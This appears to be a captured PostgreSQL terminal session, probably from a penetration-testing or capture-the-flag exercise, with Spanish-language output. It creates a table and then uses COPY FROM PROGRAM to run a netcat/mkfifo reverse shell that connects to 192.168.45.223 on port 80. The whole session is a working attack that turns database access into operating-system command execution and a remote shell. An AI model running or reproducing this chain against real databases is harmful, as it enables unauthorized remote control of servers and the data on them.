 postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# \dt;
         Listado de relaciones
 Esquema |  Nombre  | Tipo  |  Dueño
---------+----------+-------+----------
 public  | cmd_exec | tabla | postgres
(1 fila)
postgres=# COPY cmd_exec FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>%261|nc 192.168.45.223 80 >/tmp/f';